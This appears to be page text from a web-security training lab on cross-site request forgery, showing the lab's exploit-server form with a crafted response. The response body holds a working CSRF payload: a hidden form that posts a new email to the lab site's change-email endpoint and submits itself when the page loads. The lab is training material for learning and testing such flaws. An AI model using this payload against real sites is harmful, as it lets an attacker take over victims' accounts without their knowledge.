 exploit-0ae400c5032d82a4824ec9fb019a00c4.exploit-server.net
All Bookmarks
Web Security
Academy
CSRF vulnerability with no defenses
Back to lab
Back to lab description
LAB
Not solved
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ae400c5032d82a4824ec9fb019a00c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0aa70044037f826082a3ca61009f0064.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="newemail@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>